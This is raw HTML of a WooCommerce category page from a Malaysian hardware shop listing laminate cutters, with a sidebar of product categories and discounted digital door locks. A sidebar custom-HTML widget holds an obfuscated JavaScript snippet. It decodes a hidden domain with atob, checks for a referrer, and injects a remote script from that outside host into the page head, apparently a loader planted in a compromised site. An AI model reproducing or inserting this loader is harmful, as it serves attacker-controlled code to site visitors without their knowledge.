				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/">EMT-100C LAMINATE CUTTER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4820">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/laminate-cutter/?add_to_wishlist=4820" rel="nofollow" data-product-id="4820" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4820" data-product_sku="HT6103-00002" aria-label="Read more about &ldquo;EMT-100C LAMINATE CUTTER&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" 
					class="open-quick-view" 
					data-id="4820">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
									
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 product-in-grid post-4815 type-product status-publish has-post-thumbnail product_cat-laminate-cutter instock shipping-taxable product-type-simple" data-loop="2" data-id="4815">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" class="product-image-link">
			<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-768x768.png 768w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-100x100.png 100w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L.png 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/">
					<img width="600" height="480" src="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-600x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-600x480.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-300x240.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" data-added-text="Compare products" data-id="4815">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/">VIRUTEX CO15L LAMINATE CUTTER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					specifications:
Cutting width:1/2 to 4.33", (12-100 mm).
Cutting depth: 0-3/32", (0-2 mm)
Weight: 2.7 Pounds (1.2 Kg )				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4815">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/laminate-cutter/?add_to_wishlist=4815" rel="nofollow" data-product-id="4815" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4815" data-product_sku="SS6103-00001" aria-label="Read more about &ldquo;VIRUTEX CO15L LAMINATE CUTTER&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" 
					class="open-quick-view" 
					data-id="4815">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
											

			</div>
			
		

</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-165"><a href="https://asiatimber.com.my/product-category/bathroom/">BATHROOM</a></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://asiatimber.com.my/product-category/bracket/">BRACKET</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://asiatimber.com.my/product-category/bracket/l-bracket/">L BRACKET</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://asiatimber.com.my/product-category/castor/">CASTOR</a></li>
<li class="cat-item cat-item-247"><a href="https://asiatimber.com.my/product-category/contact-spray-glue/">CONTACT &amp; SPRAY GLUE</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://asiatimber.com.my/product-category/cylinder/">CYLINDER</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/">ABUS CYLINDER</a></li>
<li class="cat-item cat-item-249"><a href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/">ARMOR CYLINDER</a></li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://asiatimber.com.my/product-category/digital-door-lock/">DIGITAL DOOR LOCK</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/">HAFELE DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-248"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/">KAADAS SMART DOOR LOCK</a></li>
<li class="cat-item cat-item-125"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/">KABA DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-128"><a href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/">SAMSUNG DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-124"><a href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/">ST GUCHI DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-126"><a href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/">YALE DIGITAL DOOR LOCK</a></li>
</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://asiatimber.com.my/product-category/door-accessories/">DOOR ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-147"><a href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/">BI FOLD LATCH</a></li>
<li class="cat-item cat-item-151"><a href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/">DOOR GUARDIAN</a></li>
<li class="cat-item cat-item-149"><a href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/">DOOR STOPPER</a></li>
<li class="cat-item cat-item-150"><a href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/">DUST SOCKET</a></li>
<li class="cat-item cat-item-156"><a href="https://asiatimber.com.my/product-category/door-accessories/hinges/">HINGES</a></li>
<li class="cat-item cat-item-146"><a href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/">INDICATOR LATCH</a></li>
<li class="cat-item cat-item-148"><a href="https://asiatimber.com.my/product-category/door-accessories/latch/">LATCH</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/">LOCK EYE</a>	<ul class='children'>
<li class="cat-item cat-item-138"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/">LOCK EYE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-141"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/">SLIDING DOOR LOCK</a></li>
<li class="cat-item cat-item-140"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/">SLIDING ROLLER &amp; TRACK</a></li>
</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://asiatimber.com.my/product-category/uncategorized/">DOOR LOCK</a><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/">CYLINDRICAL LOCK</a></li>
<li class="cat-item cat-item-152"><a href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/">HANDLESET LOCK</a></li>
<li class="cat-item cat-item-154"><a href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/">MORTISE LOCK</a></li>
<li class="cat-item cat-item-252"><a href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/">TUBULAR LEVER LOCK</a></li>
</ul>
</li>
<li class="cat-item cat-item-98"><a href="https://asiatimber.com.my/product-category/drawer-runner/">DRAWER RUNNER</a></li>
<li class="cat-item cat-item-163"><a href="https://asiatimber.com.my/product-category/fitting-fixture/">FITTING &amp; FIXTURE</a></li>
<li class="cat-item cat-item-159"><a href="https://asiatimber.com.my/product-category/furniture-door-lock/">FURNITURE DOOR LOCK</a></li>
<li class="cat-item cat-item-160"><a href="https://asiatimber.com.my/product-category/furniture-fitting/">FURNITURE FITTING</a></li>
<li class="cat-item cat-item-162"><a href="https://asiatimber.com.my/product-category/general-hardware/">GENERAL HARDWARE</a></li>
<li class="cat-item cat-item-157"><a href="https://asiatimber.com.my/product-category/handle/">HANDLE</a></li>
<li class="cat-item cat-item-166"><a href="https://asiatimber.com.my/product-category/hanger/">HANGER</a></li>
<li class="cat-item cat-item-164"><a href="https://asiatimber.com.my/product-category/kitchen/">KITCHEN</a></li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/">KITCHEN ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/">TAGPIN SUS 304 S/S ACCESSORIES</a></li>
<li class="cat-item cat-item-133"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/">TAGPIN SUS 304 S/S DRIP TRAY</a></li>
</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://asiatimber.com.my/product-category/kitchen-basket/">KITCHEN BASKET</a><ul class='children'>
<li class="cat-item cat-item-132"><a href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/">TAGPIN SUS 304 S/S BASKET</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://asiatimber.com.my/product-category/kitchen-lift-stay/">KITCHEN LIFT STAY</a></li>
<li class="cat-item cat-item-245"><a href="https://asiatimber.com.my/product-category/ladder/">LADDER</a></li>
<li class="cat-item cat-item-246 current-cat"><a href="https://asiatimber.com.my/product-category/laminate-cutter/">LAMINATE CUTTER</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://asiatimber.com.my/product-category/led/">LED</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://asiatimber.com.my/product-category/led/led-profile/">LED PROFILE</a></li>
</ul>
</li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://asiatimber.com.my/product-category/pad-lock/">LOCK</a><ul class='children'>
<li class="cat-item cat-item-135"><a href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/">ABUS PAD LOCK</a></li>
<li class="cat-item cat-item-155"><a href="https://asiatimber.com.my/product-category/pad-lock/key-nox/">KEY-NOX</a></li>
</ul>
</li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://asiatimber.com.my/product-category/machinery-tool/">MACHINERY TOOLS</a><ul class='children'>
<li class="cat-item cat-item-253"><a href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/">MILWAUKEE</a></li>
<li class="cat-item cat-item-251"><a href="https://asiatimber.com.my/product-category/machinery-tool/worx/">WORX</a></li>
</ul>
</li>
<li class="cat-item cat-item-168"><a href="https://asiatimber.com.my/product-category/pipe/">PIPE</a></li>
<li class="cat-item cat-item-243 cat-parent"><a href="https://asiatimber.com.my/product-category/safe/">SAFE</a><ul class='children'>
<li class="cat-item cat-item-88 cat-parent"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/">DIGITAL FIRE SAFE</a>	<ul class='children'>
<li class="cat-item cat-item-129"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/">YALE DIGITAL FIRE SAFE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/">EURO FIRE SAFE</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://asiatimber.com.my/product-category/safe/home-safe/">HOME SAFE</a>	<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/">FALCON HOME SAFE</a></li>
<li class="cat-item cat-item-130"><a href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/">YALE HOME SAFE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://asiatimber.com.my/product-category/safe/solid-fire-safe/">SOLID FIRE SAFE</a></li>
</ul>
</li>
<li class="cat-item cat-item-244 cat-parent"><a href="https://asiatimber.com.my/product-category/screw-nut-2/">SCREW &amp; NUT</a><ul class='children'>
<li class="cat-item cat-item-170"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw/">SCREW</a></li>
<li class="cat-item cat-item-171"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/">SCREW NUT</a></li>
</ul>
</li>
<li class="cat-item cat-item-161"><a href="https://asiatimber.com.my/product-category/alu-handle/">STAINLESS STEEL HANDLE</a></li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/">TV POCKET SLIDE</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/">TV POCKET SLIDE</a></li>
</ul>
</li>
<li class="cat-item cat-item-105"><a href="https://asiatimber.com.my/product-category/ventilator-cap/">VENTILATOR CAP</a></li>
<li class="cat-item cat-item-103"><a href="https://asiatimber.com.my/product-category/wire-cover/">WIRE COVER</a></li>
</ul></div><div id="woocommerce_top_rated_products-2" class="woodmart-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tf100-st-guchi-digital-lock/" title="SGDL-TF100 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tf100-st-guchi-digital-lock/" title="SGDL-TF100 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TF100 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,999.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,800.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tf10-st-guchi-digital-lock/" title="SGDL-TF10MB ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tf10-st-guchi-digital-lock/" title="SGDL-TF10MB ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TF10MB ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,099.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,260.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-809l-st-guchi-digital-lock/" title="SGDL-809L ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-809l-st-guchi-digital-lock/" title="SGDL-809L ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-809L ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,099.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,260.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tc10-st-guchi-digital-lock/" title="SGDL-TC10 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tc10-st-guchi-digital-lock/" title="SGDL-TC10 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TC10 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,199.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;720.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tc20-st-guchi-digital-lock/" title="SGDL-TC20 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tc20-st-guchi-digital-lock/" title="SGDL-TC20 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TC20 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,399.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;840.00</span></ins></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-113" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"LAMINATE CUTTER","@id":"https:\/\/asiatimber.com.my\/product-category\/laminate-cutter\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: 